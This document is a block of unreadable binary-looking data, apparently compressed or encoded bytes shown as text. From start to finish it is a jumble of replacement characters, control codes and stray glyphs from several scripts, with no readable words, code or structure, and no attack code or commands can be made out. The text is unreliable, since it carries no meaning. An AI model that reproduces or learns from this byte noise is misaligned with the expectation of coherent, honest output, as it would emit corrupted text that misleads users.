eh�	y� d��OZ[�f�sK�vh����r���1��=qju�j���� ���*�M�}A�~�C��+�-�7|� ��FX�8�2z��?�i�I��=.y6��nI�L��Q�S��/�׮��?⤜6�
�se��A8�Y��c��cn�0�0G�;���~'����wI�"�_��~��m�e���lo4C)��=z�� � PJ۞_�:c�U��2ȴ��\Ic�ҁ�e^�^����.U��[�,RMO� �6JI̮��dʆR� ��<� !�\� �����b�L7��<���e@T�(�Dq�������8�����æ�k�A��2�� ߤ��ѷb�F{�[�o[���H{�4���c&%��F9�b-�$#Kθ6�F�e��P��� � ��s��*���ӥ�q�c�����I퓎����6?�z�?�'�q�ޝ/��D�X��T�� �������:��t�%�K���������
A>�'�E_��mN�ͤ�������N�Hc���PA )�$g=r�����-�6Z>[�5#������N�h��i]@*[ħ��P�=l�U�k�(��v
��AѩJ���ho��K3Lj5�}����@��z�I��W̅����~��RY�!�	}�?s��|{��u�M�r<߅++�<n~��I��I�@�׷p�T���or5���9_td+�� G�?�M��.�:�D2�d��>������p���޻[�_}�X����R�'���7��?�_=�k��;��ˋj�t�����}1$ ����%x���9�[3s��X�Z��`\2;��� ��?�O������5���p�tmW���s̫"֞h�,28�`d�:�����V�BG����:�e�AVx�丐۹�i(f�I^�r#��?�.̜�Y{�˪���&�FF����3���mV����rm�2�k��,�ɯ�X�8c�~� 2�G�3�>�w� �k�U�^�W��q�/!����0x�Q�c��oPR����ʜ���bj��̭��-�	�9$��1��g�_0rW��y������76��w��߭��e˶O����}F��huk5*s� m� �"$���s�sׄ�,A�_����\��nG����[�H9N�W�γcM�Z�N��K#� ��8��ʶ=� ���'�h�1K��̾���E":���b��X�U>��\�?�&��~Ӥ����e��cfH ���4Z�T�
�B��z�����O�<r_�hp���5�p�E%~�+��P����V@�#�2{u�)�n�[�!K�kۇ�,� ��y%����O|� �k�}�ҿ)�H�-��rm]~1�Uē�~j\��yBJd��߯�c����5Z������K��#1R�j�PF�=L�
}�<S�s�0;�I��)���e�Q��{���lԎIDV��e�ޞC��>1�?�.%.��Ʋ�?�8���Ճ���?�+����3�s�c�=h���)yg�����$q�Ğ&	e�G*ޣ$����"6d�3�:�� |W�y>��|�j��m���K�sP֚G�b�����˚�{NmG/��]��z�7?��[][��V'��LR���U� x��=��v�!��oI�X�������p;���)�\�]_&�:J�N7����9�2�#uc���`z�"_�>�W�Q�p���>A�ѣ;�]�1���EA�I�I�� ,x�1�����I�� ��?OӧM��i����o�v�;�^��p1��uZ�� q��0�(܌�$�xëa��A����ċ��d����_ő� c��[^O�:�N����̕�ҥJ���ل8���z��m�Y�M�!��=q��F���%>=�2�e��z1[�J��qR=k����>[�|i��xt:�k��Z�ij�3L�a'��W��C���X�Ol��~�FW����c�������;�|�ST	տ#���Xɏ!��A��R3����-��G�w^ܑ��[�x�Ig2:�v8#�n�5��ɺ�� ����]�K��ޖFOa�6>���?����~£�דn�߫�X�"�%�[��;s�׮%R�#����n����^�pʡ׳ �p~�	l�N��S�^�l����a�u�J�Bi�z�KOu-v�Z��K	>A��a�߭����f�]���+��zI\OR�SI'�[� ����w'Ӯ�����>�9���oN��G�9�?�D{`?q��l�O�ꎋ�K��5��k�ۑ)�+>�C��#���O�p^3W�q�On��H��G-�Ұ�,r�ŉϯD�{��:�=�A� �K�U������3�-�W+�h�[Z�R���*�R��Z0���d`c�'{6;�5��?@;ើ�9�>�� �(W��l7a� _ӯ��������T����ױ���_!|7��^S�ν�����LJZ�v��� ,Q�X�� w�oƪ,<�kmh�Z�{z��'��{�9g,�;��_�w!���������g�˴��U�t�'>1И�����%G�[�C����۫��v��yL����r#,I�GM |J"¨F�Ϡ�:��V�dp�#8��B8�,dHd� 8���?�Q���`���f'��ϩ=�OɌ}ņ��9�`c�=}��e���*%ᬶ�}�?���!�R�#���� �?��޿�o�vV���驓��m���Yi�Z)|	H��@�;��ۗ����=�c %!�D��o��=�_����m�>�O{G���ph62ҹ,J��b){w�9����|Y�3ԓ�h����{q��ۭ�;z*�+�2��k:Ȟ>xR;���n�Z������u�ZJ����w���mX�8v�������=|��� %��G�8�n���i�
�߆�;U�5uQ������<s��
7E%s��@��bK����X0\1��G_�=o�k4{~'��M��<kG�x�� �C>ʝ�DJ�� "�=q������x|]�u�hX�GǸzMb(O��C�F�An��ۭ�C����h�̓K��S���c**J#J�j&e�׷��ׯ�����9��kop���:���Cc0�v�q�X� ��1'�~�����H�O�x��~�E-��$��99����Z�K�M�o�,�u��5I%�Z;�E�<+K�������~������x��b�������է�'� �V&�s�?���ćW�.�o�՚K��PD��؆*�9�Ǘs���� �=���7��w��2د_i����
Vt��(ˌ�zzt�^� #��o;j8�Q��%�����{� *a��� |����=3ۡ��~a���+H�k5uZ\a�$ǧ\{�.��ۮY������M��rR�<U�DH)1���߫:���SMbΧsv�7��D{R�q���u^��s���l�S�����������ґ!# �׿U-�h7u/��l����NJ�00�1��U��nm��:nY�� ���|+a%�Ov�eZD�� �*0���^�O�דof�z��4�qg�֯�ING�$YD`��J�zt��~z�l#�5�O�T�	H����?_^�K� $�m�*��}%E!�����8�#����w�s}�Z�gx�ǂ2{�Hp;v�ֱ5篫�P����]�I/�J!'-�O���Y<2@s� �ר��y�b,}I��t���|_��O#EI���SF嶊V4�,D�⠐p>�/��K�b��������� �AЖ�Z��P"_��(�����
>���dm4k��N��~�zu"`M쒬��vl���3���G����`��� �� ���b?_C߷��D! ������OsצFOf�u� �;�~��Ǣ���B��>������W�H��P)�~�=.��?��9+��q��2n� ��u� 7_l�Į��{���w=��;��ҰÔ t�(#�g�?|r��w-�#����AJ��qۥ�%
	��;�:�e�=~��~����[O��.��G+��[���Ƥ�v5+ܒ!)c���Is��pI�z���O4wm�m^�d�ԥՐ�i�$C2�9c�;v����ɼ�I/����ne�[Ś-h�5�\����,��VL��	�oRA�G.��[U���X��)�>� ��s�A�Vk��<�K�d�ʎP��8굨��,���?|a?��_�R�\#(�*Ns�����:q,��g�=r{� �Z���J�ǖ�ф?��T���ǎ}韮:�v ���'���cRJK��^�j�g�p;v>Y���ɵ{'���_���V?�r�?�1�=�K^�%�R�Cµh-�?j7�u�k{rrq�6�'��,�\�Q�����/�[✛Wﲛ�Fc�D��6=�V~>���Y�����_�]��{���Yj�a��$E�ޙ�A��K�MG��IB./��m�\GZ03�!�P0�1������+p� |���X'9$4�뎖�����,�WY�u�!�>��'����ڮ7��\s@e}N���J�!i����
��$��S�(FCv���"�K9��W��A+ߧ���ͮ��gz����䭐�uY���_��K�����8"1�ԓ���ݽ:����H�G�،@�۫�nY�QfK����D�9RNY]X�vǧ|��멢�2W���a��3 ;z(��Q�r��G���%�a�HМ�f g�t#�M�n�l)Ð�^� ���f ��w � קj6������HRH�z��i� ���!'�'�ױ0V��&H�(A��`3�v�^3��H˂{�=��@��O�@�oO�^9}�#�uE���b=������	��<J�A� �=F�h����ð9���: 2з��:����w��	���zh��d�ɓ ���:`����1�~���\.ѫ	C�c��t����
��~��Aٗ�d��v�ۯm�D�?�L�� ~�������?�����?�׬��[���s �;t�N2{�8� ǧ���&F̑�`/f_C�uQ��q*��7�`��� ���ϧ� oYD-�N�  *� ����y/�;C��ݒ~�1�#��{w�%c����v��;��1.�` �$��w^�\V����������|-~ALFd���q��
����茅��z�ŎW�1����|�S��z�W�u��ۆ���=z�l��JV~��A���=O��}�+"�#��u����ie���fV��]�*��:���u�MMe�=��{� �M��3��4�eF�Fp�Q>�#�v�qގ�J������0	8�z�����03�裯�D�ُ�U�s���>����tҼj`�|�?BT��ur���V�B�G��B�r~�CА��RT�݆FH+����	�����)#��ep��}=;�V�lV�ƵV�je�E�7I����6T7�ۦa�la;�������+䝏`;wǠ9����%289HP� �ǿ��{~O�#�,v���~���͇>D��C����.r|�=������+�Ccܑk�
D��|� �����G�n6�i9�@����/���� �d�E>�u,��oN��0�� gK*x���|�I�����ӕ|�}�;��=/��G�o1�� N�������n��o{)�:HC���=��VnN�����E��N�X\�N�_�\�q�K��}����
�k��Idv쪊	'���a�����Z:ȟ����7���;a[=Y��9��_����q)7����G�U�>��h�fb^h� ����q��9�򭨥'*����#T�A��	�v !`�}�c�Z?�K��7	ụ�W[�e�y']����Rg�Ib>)$���S�p�~�u���������gU��`�n!h�F�@�+ௐǯZ����h��ꮮ�x�C-�v���G�Z�0�i���T}	8 ����B��.��]c�o>7�WkC�XV�����qK��1�,�� ��[�l�&�[�_�h�q�u�;C$URݘ����dE�$R��	�����G��޻�[�[��\�J5�Nf�I������ E�/�c��C�_$�7=末k��	�}�Ʈ�jp$R[� �&(|�w�T�g����-��4�|��G�|��✊�;�}ڐ�於�٦bE�F�*.Ϩ�M���s]/�%�D���y7&Z�b�}�<��11���� ǟ�o�q���CYo����m�˕6V5I�-u��	��"O$!�\����� ��,�~:�\���M�&���{�SZOe#_hKa<��s�żS��|k�}���v��X�~Q�7-]�_�T�W��F�Z�H���� ��?�?�?����6ܳ�Gr�������uz��KN	�g��� g|E�y���|X����V浹����ձ^�K>Ӭ���a'�>_�i]��K�71EwWz��b1,R!������4�H�oe`׷n�L�˘쯊��� �ǩ���p�_���c��G���8�+K	2�bH�	�XC��x�n���q���ףb���E	'>���ђ �WJ젣#��C�t?3R�XzH���g���L��I��0�$��zRȽ��/��@���?�Va�JN��⡈��:���c� ���s�܎�kwL�Gp�8��'����1�נG����^�_d������D�-�b��M�G�_��>��~�,��X}Go����#�� N���\}��Bz0�c����P~������� ����5�<�2v�?N�=~���W�4��`���O~�ϳ��c� ��%rS��߬��|�UD�Z�H���^�)|$U!{���� ��'�|�!Z�����Z�P!�F����;��Ԍ��ށ���q�q���� �a�#8o_���ް��TAq���� |�1��9�ի��(���IbH���0:zp�#���*z��}~��u�&$��� 7���_�E�>©��+`�<���� �6��� ���D#�dw�^�EB��gd�Q_4���+8
U��`�N��P�?�߯�}1�ݺ���*ղ�H,2�@`~�ǧt�@G�F=|�垈ǹ���D�Ȝ�ާ�'F�@*���y~��Y�1�c$�$'��1��%�2�l��}���	�\}q��0���#�'뎡,�)�$��B�$~���,�#�Tc���׹=�G΂<2G�^
R0�����q��~�-���HII!�� �O��ۦ`��A\�s��~� l�rB��03���:wo�4���ۊՅ]繱ݧ�CIff����R~�pͧ"��x��\#�� ��S�j��e�o%KK30H�D����yu�Ja��7�Z�X(U��8��BFw/��N23�g��V>a���:����E��6�H6�v�fD���^��X弇_�g1�W�u���r�����IMUQ��KsAJYa��8*@?��^E�^�9��|�x� �{�/<3k�^�5�(Ab�d�y#_$\?n�|��%�_城�7���x���id�����(���,�<��%rg����N;�����5�W��������ӓcwi�:�l�&dp$(�!r1�����Mj���_�3�ݧ+��j���o$���ܣc�T�W5��ȧ���'='��9/���5|��9���|Hn��Y��+k�حV�~͗4�vYl� ��U��lX���^����x~G �R6�yI��! 1�99���q���� �2��j���/r?}kE,������#'Ӯ5�t��ežM�g_�5{G����k���Y�T��%��N��ϧ���_|��w�?i��[^I���73��n���U�U޵#N��1��O��G� ���z�3���-��%�Ө�j�9n���#f��=��u�G�O�9Wƣq���G���֒� ��Wi6�[rh,E`4N�n�?>� �� 揓�'����_�xu�盽}��������ԽU��/� ���� �� �w[��.� .�ڿ�x�>k���]��sۂK�VM�Ӽu�ҊI&*B�������� ���(�]<��?���(���,`��p�)I�c>�����^ϛ���I ���ǩ=R��J�fJ�w��}q��稦X��9���t�@�s 03�cӣ�Īd �'_\�Ep;;c��6g��$���K�?Ltk���+U�_,dv��:b���?�Dy�Ol���\�L��rHa��~��;�J@> ����u���W,]�6<��?^��g��o!�F3���_��3��:�<�=���J�{����z�:2x��C�C���pW��K�P0?O�}:Ib%`	?�����)$��rN:�j�f�,�*{a���u��^������ 3җ�{#�$c�=�///����z�x�Uc � (�D���G��:�3��N{��ף�'�g��\t�a3Y88�&9P~���=@{������`W�*I���u���y��<�=3�>��%��^���` |���ƽ�^Ԁ,eP[��p3�u</�I&������K�{�R�!%
q����9��Y�?���e��Q�i�� ��צ�,4�12�1� ����GFg� 4l�3�����*]�=�G┏' c�7� ���\���}��l�G����	��[��~��:���9#������F1,�\�� �M
����=�U��S��\����W��*�f�DR��l~���Q�=)����*ٝ	Q]��W,����;��m�%[���a� �۷f�� ����)�`Q���a�>���e�A_D^��l����e"Xʏ��H���鏯Ae���~��Iϑ����z1�B���<J�w�߿ӡ"�	=�a�� �ZK��G[uc�\���z%sJ�F�$�g�p�0���� IC�G�����9�/����e���β��Cy�^�i� j��~��)�	�s��E���sf�X�g[��^j�Wf*3���R3ۣ��q�1y@1�ik���	�ġ��`���rn���e�yo%�ũ��#j��4K'�`�������1KI��Cb�յ5 ���M<�
/�Cw����әr��o�a������_��B��V*�H�A�zt�Q���Yl����I� 1*����.�7���[�~P֘*��F=�Ŷ�J���b�ǟl�����Ps��v�]�-��hS@�kX�]{�=�R�B��7[k�/�9W���R���Ӷ+IHKVJuk,~���w
���#c���W8�~�-���\/A�A�ۈ�֒WF����琴����;1���v�agAfpw'
} �� ^��t�
+|���\�抬I��K�X��*�f�Uܖ�=r�x�N0��cc�r8���siiUf���ݗ�y���{���X��b�ce}�6P«;B�*�&<���	��&��3l�.u�፥��}�pY����G�J�*VS�{�N��(#'=�VZI|rr���ى���	��f���I�#� �,�*�`��gפ��=� ~�������n�? �}��[V�H"���X.%o@���Vb��wX�z�=�ߣ��;/o�:ȍ�#8�'� .��W+?k*>0~�����@�
�h����k܋_Q��v�Hps,����֬=��w��Bg�2X^��W������]�q�ܿB���H����1�%���{j�䓮�91�+z�Lt�� ���U|�t���F{`�%�'��\k�N�m���N��,T�E��.ȳ$`�#����y0� ��˿%E��Ŵ�R��x�z�=�V?n�@wD�����G��ݮ�i�\���ic�i��cj��Ӧ��O���s�4_��DR�zپ:���?��^�#cD�����l�L��l��ޣ�:�GG]���[��oh�#	)�'�z�� Ifj��m��r�4.�-�"�R��E ?�A(���u���KAE%�=G3���!��@�o]�N������:_��v�8�����c��~̑Eb�ޢ��$Ğ��ZF�,;��J"�<�3�߇��żO��0#�#ץ�ɷ�x�z���K�&	 f�G�'��{��nO��vq��v���/��oˑ~�� �es����1�(�^3��Wu=����Q?�=W]?�|�]e�sGo��ODYh|0U�ۮ|ǯ��:�Q��;gr��U�>ϔԂ$�6K(�����A��u��C�6%�/�=+kc�S�	{��^M `���ψ��3�w��vV�Z�K��֛ڙ��䕪,��~�#��QC���^	bς<�@ח�_t�m�	��0s��\�|��a�V#��_],�Id	�Z���ӨW��-G$��b��h^���;�Ie'#���:�8���(�'���o��OL~� ���_�B+̄9��q��uJ͞5m��:٭3H�q��T��;d��ni��֕V0�3Hmى<Q�����ɛ�zՋ�RKhV�M%#*�
J<����0ӳnV&9X�w��(��:G����-rם�� H?æ�����T��0���B<��$�Cx��ld`w�fԏ1�R=0~���{��%�>R�v{��0:h�U��9�=��z�ҏ��HR�V5 ��1�e��#G� b�[��'��ԁ����ΈG�Tv����d�ƕ��o_ Qٚ?4���P������t��Yݗ�$h�T~���U�]5���G�*��0!c�$�I�?^����-^�5kտr�,iݛ�i��ܞ�}�ͼCX���g�U���I	�r@?E�x��8W��{f�ڽ��#v=�ʽ?�-����w�|�gk�k�Z>25$�ZE��g�Y��e�y����3B���;�R�ȹ-+*�DK+X��u9��� �����k�����x��[Dov���W�,V��[(���?'�����a�Rz����><�;+u�cv����[�����YgaVu�z�2+�%_�.L`�<�	o�~��������I���  �2z�r�y�p�!Ź	����ה�,�K�G\��H*�l�Q�\6�h���둴�d�Lirs� ^��� 8uZR;=�>H�a�f�.>����n���Q����t��N�4�=ϸ�;���r��/��s�qZ� |_��[nI��!��X�h�Y��.�Q��)bpO_��}7�P��=�������y�ar}z�	����ۚ������z�(V��H��K;2��%V�eA�����|$A����V���I#�Vy�w �J(, N���S��*V�v�q�}Z)v���;��ǭ|����
=�8O��RJ�,6^���g���Q=/�x�!�C��5;�~H��ѫL��e��B3yx��Y�[� +�E�U??��h��~U�3��J(��c1H��y	f )��-� ��4l�a廄��{Gn��d�OQ�veJPB��ؗ��<� ��|�ɸ7&�;=��y��[�/��u:�*��%=�`�'��:[�?�o��t����$n[ȫV�Y�F�s����q�c�p���9��.��K��5
@-�Kd�� s�{�֪~_�7<�YѫA&��<�Zɒx�Me�T��}���{����k`���r�M����(��AbsFE�� ����������+�2��qdB܈`��G^R���$�ݚ���e��jy�O;�X�o��>���ꮎY�U�zsko�n�!Z�!����ܬ8�>*I
�� ��]8���o�\�rJ3H���yDv���+��i8w�����xB*��1�퀑ƣ���GIN^'�������oO�h$��+%Pp=}>���%���߃h!��р�/ؒ<��\�y~����R/$�֡����=�<����s��� "]L"�m+�妓�1A��,ǿ��߮e���/�~����Z��ΑB�&�l�F�U����'��8�g�gM��ު��fgY��+B��p�F:���ݻ��� F9�1��߱�D�䣿Y�z6�G끂:S8�r�I���L}�GyVH��C	|ݥ�<�q����Y��Wz�,rD�W�@W���f�];8���^	g��U�8��Ie��� N�\^��Z�[��c�������9��.�Q�@9�\���/�M;c坌�X)l0 �U3�(�>�덋&��WN9ԣ�Đ�vQ)��!R<����3ԫ5����:�#�f��a���J�?t®s��۽��ޛa���8ovH;v�b�p2�8��������:�6���k+R�YM��{FPy�(-���{�$�B`�֛kH�b�ֲURR������=G{e<_��kس��t�Y�����X#HCr_�(��O\V�ʧ��v���3�J�1��V�"5��T��\�z���J%r�~˫m6�f!���q���h�̇�lz���Oo�yF�F�ë���/��R25�	��3�v-!�6q��G%�\���x�xw{;�?�`�IYe>�����ߎjy�#��̮W�u��i헗_x���9e��{��ת�&��#�2�҉��
�lML�$ >�͞�l��v#�QU� :��g%:�#�Ұ�">(eƽ��'�������S�Q_���iFQB��X'��c�����Y�{��v�z�=�-ܵh�Ԭf��Ȭޥ������i�v�D��� �ݵ��H�7�+}�^�ꕹ~D��r�������^��0c�� ��o^��O�\�*,Y�jZ���ݦ�����q�ޏ�E��<u	���Hg��
4���z�w5���e~FΥm.�A23��#��� |B�����x���#`FWM�D���� '#>�@������o5���id(W��dJkݱ��������X���CN��'�~r�Ce  �㑎��:^'�k�U�m���Gj5o���F8���c�r����1b?*�*��do&��~��3������{�47x�H�(�X%��c�T�J�
�wb+V>KLvu�V[U� y���$��z�^��]�.�P���+�h9=��G��)'  �ǤZw�����e%cj7���!IP4�pWЕ��z����y'ʼ��6ΏI%��{>�S	�B�����9(��_/Z���G`�&{|� /�;��N?N����9U��/Mi��7���B��e~�4,ح{�9��Ti�S��dUc]XW����c��Q�z��������=B/~��8��֮Ѧ� �v��.;5[ �B�ZZӼ,\Z)�`	�0;�V~KlЫ{q�5�E��O��%�n�.��R���á�y�*����fq�>G!�I9�Ss�wbY9_'J�=Ezđ%'i]� �pU���C�8�f���i�n�	�k�͒��M��x�X�fL�{c=	f?"D�n�dψh�(��Gc�����a�������Uy�X�DS������R=����� ��An{)*Mt6H��@C�s��i�\kO��V�h�*����	����H���:ߧ[Q���)�v$��nIs矻�{u�a�����5���Z����@ c��"��fy>!p�ڿ2�G�E�jK���j]>��nk�G��5v��^ܶ�|�X���Fp--�D׷[�U^A��,��ֶj�9H��+c8|Y�w;�SC+�k3G����I/jDDRcO6-�w�uVs;[��j�-�lW1ƅP���ʧ�� ԃ�����m�Յ���p�l7eTQ��0�ng�ѯ_oQ�R�p������z����?ܳ��de�_8=i�Z��� ����e�Z�&H���WxQG���c��"p1�F����/$�9���ֻ�`����G�� ��WbՉ*���k��	�]���  �/��H�T($���[�|kmn
�h���Qfɕd�D<!\*���#�{����><�?�q�vk�X[�d�U#20i|��v�[%�V(4��L�%J}[�n� �[.���=�Y��j�%�v�j�F�� Ԏ�O�~��UcÍ줚� 	��3ͻ�X��o%�dY)B�H����W���,O�uo{kjP�8c{�8bO�#��u����֯qt�sM#r����FҔ�׵"xw �;g�5?"od��p	u�3����h7:� �\@9�mH|c!,D�����Z�c�qy0� `zu*�}��c�Fz[��4D+8a�^�HM��7fX$�{�}X���% ��]�݀�n� �SX���S����?N���F���r1���rQZ��9e��� ��ugU�s+���Fs��z�\��5�n��rd3G��va������[��vM|�M��5]��������0?BO~�0�5�TX�OjB,��\���'��z�����qؚ�r���Ye��2�(bDA��bOpSAn)e�M4 D&�c>J����저rz�����_��N�r���k1G,P�)�!����g�X�RB�nyA%U>%�' ��$���:[z�o��N�V���� �| �����A9'�nA��z=%H��C&�=׎� �$��|9'���OcW]J��m$�ͽzM�U���o/�m{M~@�4��GZ��;\�g��.֕+iKMZ�UV��kY�{;x���aIf���֯A6�!5��fI��h���&�J�J��<�#�#���Y{:�R.�g�c�6�t"8�Dvl�+�=��ȸo&���$���*U��+u1&"�h�~F`��z�"sM��U�9�{V6;$�$-Zo��t�����$^,�8=��.��Z����X���#�DRr�`�������}z����/ly��r�*����ʄ�ٲO���z�RP�YZ���-�X�P�ׅ#���DyD�<W (c��"}�&��GJ��v}�/��,��U�6	^'H��b� ��ބ�x�b��!u�ڦ�����'�� �K5ɒ;j���G"I:�.  (�� ��Ԓ�UI2�� �#8��I5Y ׮ci�G�^,�f($�rp�?��K�m����:�C��y�B'�IeRI��q=RK���u��{�69 ��,�����k�A�����}I֘�oR+�B2�y(���� 6@>��z�Ǣ/;L^m�����D��{{n�@\ޙ�J�I,�2e���jK_�1 ��J��`�(�	�k���.ӔVXb�lvVd}�l��1%�)����:��z�(5�N�먎�O9���1탌�cӫrրZ��%j��g(������� �V5�hV��eH���� ʤ���}z��n?��ӳCG[O.�
6.m'�B�vV@�P3�.���ag�������Z}���i���" {P�9 �9�o�ȏ{�ye�<�vh�y.۝�N�bB������ZڴlIe�e�D�L��Hј�0 HH�20G|�)VV�cU����P4lGp�%�����an���WjJ$�QhC.=�F�| �r=W�q�����W�M��-����³ږ;^��/'wo_ �.�ij��}������eY�K�}�؆p|�� ��W!�����G�EA��' /��#���윺]�;:�����)�բ*>�v ��\��4a���kՓ\6�zգ��_��n&,�N�� 7�4�~����[�j��c)�M�Z��ƪ����,�J�>����Q�1��$���)�/�GGĒ	|���Q�U����2�n9f������es�Ę�3go^�����޶���wy�2br��,Yaǃ0����[�����X��(-#�p�Tg�߭N���"��7��WX��J�nE��a"�}�p�J�c�$=k��}^��ԭOIJd�h�:H A*��dQk��v�{u-�X������u���-�d��YX���1P�j���O��i�1�]��JW,���G�Z��������3/��'��'������H��76exԀ�%AI?���;�����/�8R�Z�ҏU`�5q\F�%�k��Mn p�p�w�@�����֍�-֭~�-J�����
�r���u����$�+1}<b�p��e"*x�c*{�>�E��Cy[b��\+ T� �y0���Ǽs�lZN!ĩT�}_�S�"k��4�V4�-I�L��37�-OS�6�r^Q-�n�ri3xAzP���0���Ƭ��O~�z{F%�%�Ga�?�� c�t��M�����棯�yD��P?/@���`	��Z��2�%z<{}��,%�$����A�w۾02F@=n������(�1Q�`zk6�4�Z���#���  I�F��b�6��-�=��@<jQ$Y%����FF�����v-n���M.�e"z��q-[��0I�@��Z����϶-KY���$������z�C0X��y�q���+��QL>�;�8�>�:M?�,���0S��G^�y�����=K����vXk��>�$�ݿN�jBH���wBAF�U��	c#���Y�'���ҩB��̊;u�װ��k�:�FB��S�1��?�뎶	��RHVV��M�H4VI2��^)�G~�'�PE.�wW��X��$_�
��q�E �� cm�H᪒$ۘ��2̊PF��y��^� ��k%Z�m~ʽn7N�ɀ����l��"��>^����@,��eQ�xe�c��BQ���ʲ��������юC�dy���%�C���0�v;��r)5q=l�NCR;b��33@ߋ#�� ��X�=EO�Bg�ؔ� l�Zkm���qUH�C `� ���'�;��]����5iz�Z[��I��!{��ё��ڀ3�����(ޛ򣪏�B��J"(�n�z�t7�o__�ⲑk4+D�Р%�K4��, D�bNI���m"I[�k���{ͷ-�E=��0RfE���o?�2��9�Ǿ1��r.1cYG�]�X�^�Wv[���$ƞ�� o~ޥ��GJP��BaE��
�
� y�<���c���i���qݽ(�[��<7K2�iH
��*$
ZV�l���*|�ͪ���5T�K��W[y�
�4����}�"�~|�?��+��6�������+D�����n�l�#$��[�����|���-Z�z��X�(bQ�39�C� \1�9펾/�f�2I����:����Hq�T�z�n�Eƶp��pr}1�^����N����DA�>G��� g��t���{����ޕ� ���1)����T)9� �6�l|�D�(g��T�w�=3���V��F͇p!��m V=�tJ��27���s܎��:���q����.!��]��eg��Vr�QC�l���R���_wvf��،�`-�&*<�os=� ��u��[9��kr��|o�Os�[VG�Fh��Ď<ݏ��{�����_W���ދʹ$+5f�%��̖X�3�����c�=l�xǕ�zCc�㴥W� �N`Q������ |�?����tQ6�K֖�&�]��0B�~�j�w/����q�Z݇!�0�
S��c���#�T�۸��q��G_bۢ������³Ƭ:�>����K��^����4�)��(�8.IDI%��rq�2�}����h��V������~tP�^(C�*!�W�=�qVi.	�B-Gad%�H�7v�1=� �չ������Y6�I�������$��r��Ԗ5�� �U�4s!B줐<[��׮A���#GʅJܗYU�
��9����$���V`0�>�=|n��}�UGU�*��UKle����,FJҨWe|���M����Ƽ�j�i��(��=�����?~��H�v���t�,f���H�W��=��x�)�j��9��*�pF���N��5�*j�?�Z��\X��>뜷�^�=�t�Ũb�bS�����I�� p�X3�=;���v�fr,�H�Q���<�5����{� !#8'�D���v��a�����d�	f?dG�Ð�v0N=g���]�y�}uy�Չ 	/�����x����z�kKcs�qm�n]F�F]e��<v��Z�f
�o�,�' d��i��U�켨�}�HX��0r>Y2� k�m�Aȶ�y��ILC���e�Ƅ"�/|�=q��>Y�}�y*��;�4i%���W�A�m+)�����v�+�t���i8�"��ll�a����#F�=�9���]G�k�*�S!���$�zw����܃�k֭� ����^!�t/F�Y9�T�װҟ�T�+p04��,ufM�
��ܑ�uJ������� N���_��:޽X��jI���� h�¨���55"�܎v���r��3Y!���UO���������mg���� ����_�V��~Ɋx�SF�0�A�r�����h֕m��[���������� ���|��0���Z�ܟl�������^����r������M�KV�݅���dQ,�k)ؔʱ�Q�|/��\w� n�~;������-�"�3��K"��E���`N|����A�K�%��*��G:���7�_��/v���S���.�k˸�)�ׇ�
�xY���X���z��I/�v��An!:fZ�"G�9g��zHv0���|�L¨=�?�{�r�q�D�,d���=�:� �zY��dR���@�:���!�B#>�$�N;�H�`��>���R;��ޙ[��R
��?wo^�����Cbe����s�� �T,�]R�Z���G+���c z���̓F�n?sr�q���⵲��lSr2��Wp3��>�X�He�c�'�,��#�]$��6[[?Lzw�wKs��eQh�����:����e`��	�f��;�5�u�OgN�-���W��g�Nż]��>�X��5�mU�Mfȫ#:a
�y)���S=ϮNEnT���4�5U70�f��Mg��5b�9�-�'�CB�G)��.�MJ�8%�h�y����LL���l��q��Ej:��z�7I~�I$&Ʋ���O0B�#�i/�8f������-ϝW��iC;�1-c_��rʢR�_�,�B�u��d�/�5�<�G `Q�Y��>d~�0�fia�C{��d�� Y�r���8G�s���mE.7sa����|�ɬE4��ehj2�j��b%q\�Y$����V���?����A
�զ�ڵM�y޲�z�$M�3�T&N �� ����m���OaV�2F��
�O<˂X#,��ʏ]>�\:�f�c�O_w��Oi]0�߰ �����pja�p�y;�dʖuB���@=O\�l傜����b:�'��W��YC��k6{��Y��ӓ�	*���=�E��ƉIlY��&I&fc�E�@0;�����-ݳ��d[����<���")Hϟ���;��8�	�� �D�(���+�;�������_���@������q�+���k6*���
�m������f }3��GG]�aR(ܰUp�}�!�dg�K2��{�s�����Ϫ�������hk��;�a,~E�+ ������z�CvI4��S5j�[czi�;�L���(�U�����筭���Tu|]kA��<&���ŉ���#� }�z��fJ�m�W�jx�m��p-ǔE����yy�+�� 7�MB��V����7�-{��r��y��=����[<�%[�|���B��C� t2��a�c�~Ƿ^��|j�I���w�V�Ufd)	�$b@>�#�|�5h��.VA�c�*�2C*@aܞ� �_��o_�)�5��"O-g�"�0_�Q��z���m.����2�����0��.[�O�u.�{��s�+��6�cf�]-o�Y� Lb@�x���8�Vg�jZ�y�� �`1�`o�S����:6꿒�4j�YW e�!r{`�K4Bƪv]�i�$���}H��R�h�}p�� ��uK��
�$�{%rY�{gS��Uy4�֚���ɨY��C^(����ĳ��z������9������8RE&��!�1�d�0s��N����ҡ����J"TEG�{cG�24u��`��\�d}��G׿\��R�W�g����r�>AT�0��}:٦�F
V���/2�i�;s*D����>|���J�Lf	$e�j�c��F������c9�+r{v�o[䵏_��]�r0~S{���I�ϒ�l�c=r��$�)�QZ]��[}��"��Ȃ�x�O � �s��M�T0D��թ�y�~��<� �����? ��֠����$1��e�{�~������ �(�\x�S���:���j�NC4��(�m^G�#��'e��`�>Fs�N�no���p���L�nKrZ�mY��J�R[g�����Ok�Vǋ騣ɩ�CyV�q�S<��k
����@�*A��	���r���>>�.��E*J:��Ew[� �$� H�>�-��2����d�El@I�m
�FNo߭m���!�$��or�x"0vc�P�0�p{A��s+<*���-M�k|�k�#eb�� �a�ݖK�ʣ I�T8� �Oj��bK"�-�r7�&�<�#�{�`u)����`NQq�A8���_=o�V��W�ۚ��_Ȓ�C�H��<�aQ[��:�[��L�W�������׌Y���d��y6�#�}��!�G,�Ζ�h��Je)��J��`3؞���X�Sad�$�l�U/a]#e���PX��:����	��˚����wgD�ve��� 'x�Z�O|���j�%��E������Gf#ԟ�=:6�>X폯��5�vX��롔�O`_��׭��f�SK��\,��[G�9@���(��]�m���R$f��`��g��̦�sU� �esҐB<�O����Mw2���0�%χ��b{���괍�$r�}3�L��t�Yo��S��ay�V#�d/�c���Cn��Y��!����L?��]ܔ
#|FGo��o���`�g,jvE1�p�L�A��3��׮o̬lu�mo��ᬽ.'�d�R�V�x�� P�p�1�u��+رN�/үu`�r 
�0�B+2�<ܰ_/@6p]�4���4�j6&xJ������}s�k;IzkO�֖��<��>,WǶ3���6�Z��!��]Z�mu_vH��F�N]B��0��
